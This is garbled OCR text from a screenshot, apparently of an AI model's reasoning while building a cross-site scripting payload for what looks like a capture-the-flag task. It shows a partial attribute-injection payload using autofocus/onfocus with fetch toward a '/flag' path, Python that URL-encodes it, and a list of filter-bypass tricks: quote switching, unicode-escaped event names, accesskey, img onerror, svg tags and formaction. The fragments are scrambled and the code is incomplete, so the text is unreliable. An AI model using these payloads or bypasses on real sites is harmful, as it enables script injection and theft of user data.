
python
Handling filter bypasses
The goal is to show a working injection pattern
import
 urllib
.
but without overwhelming with long encoded
payload2 
=
'" autofocus onfocus="fetch(\'/flag?to
strings—just one example payload will do. If
print
(
urllib
.
parse
.
quote
(
payload2
,
 safe
=
''
)
)
quotes are filtered, I can switch to single quotes,
or if both are allowed, I can still bypass with
whitespaces for attributes. I’ll suggest further
alternatives for more restrictive filters, including
using
formaction
.
Réflexion
Bypassing filters in injections
We can address cases when "on" is filtered by
using
o\u006efocus
in Unicode escape form, but
dynamically triggering JavaScript through
accesskey
can also work. It’s tricky if filters
block
<
, so using an
img
tag with an error event or
a
<svg>
tag might bypass this restriction,
depending on what’s allowed. I’ll focus on step-
by-step logical ways to reproduce these
behaviors.
Providing the final answer